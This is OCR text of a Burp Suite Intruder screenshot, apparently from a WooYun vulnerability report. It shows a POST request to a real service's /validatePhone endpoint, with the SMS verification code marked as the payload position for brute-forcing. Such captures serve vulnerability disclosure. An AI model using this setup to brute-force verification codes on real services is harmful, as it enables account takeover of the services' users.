 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
full details.
Attack type: Sniper
POST /validatePhone HTTP/1.1
Content-Type: application/json
Content-Length: 130
Content-Type: application/json
Host: node.ikuaiyue.com:3000
Connection: Keep-Alive
{"v":92,"regCode":"","phone":"15888888888","channelCode":"0000","busType":20,"validateNum":§12345§,"p":"android","s
msId":1458311184}
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 303
www.wooyun.org